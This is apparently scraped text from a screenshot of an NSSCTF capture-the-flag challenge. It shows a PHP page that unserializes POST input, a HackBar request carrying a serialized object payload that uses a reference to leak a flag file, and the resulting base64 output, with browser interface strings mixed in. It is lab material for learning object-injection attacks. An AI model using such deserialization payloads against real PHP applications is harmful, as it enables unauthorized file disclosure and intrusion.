 node4.anna.nssctf.cn:28790/P0int.php
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
<?php
highlight_file(__FILE__);
error_reporting(0);
class Clazz
{
public $a;
public $b;
public function __wakeup()
{
$this->a = file_get_contents("php://filter/read=convert.base64-encode/resource=g0t_flag.php");
}
public function __destruct()
{
echo $this->b;
}
}
@unserialize($_POST['data']);
?>
PD8NCiRGTEFHPSAiRkxBR3t5MHVfYXJlX2wwdmUhISEhfSINCj8+DQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://node4.anna.nssctf.cn:28790/P0int.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:5:"Clazz":2:{s:1:"a";N;s:1:"b";R:2;}